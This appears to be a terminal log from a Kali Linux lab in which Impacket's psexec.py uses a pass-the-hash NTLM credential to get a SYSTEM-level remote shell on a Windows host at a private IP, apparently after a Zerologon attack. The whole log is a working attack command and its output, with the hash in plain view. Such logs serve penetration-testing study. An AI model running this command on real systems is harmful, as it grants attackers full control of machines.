 ┌──(kali㉿kali)-[~/Downloads/zerologon]
└─$ psexec.py Administrator:@172.16.4.236 -hashes aad3b435b51404eeaad3b435b51404ee:a6cf4e66d7fba60a999debe07bc31a5d
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.16.4.236.....
[*] Found writable share ADMIN$
[*] Uploading file meIrjyHB.exe
[*] Opening SVCManager on 172.16.4.236.....
[*] Creating service LuEi on 172.16.4.236.....
[*] Starting service LuEi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>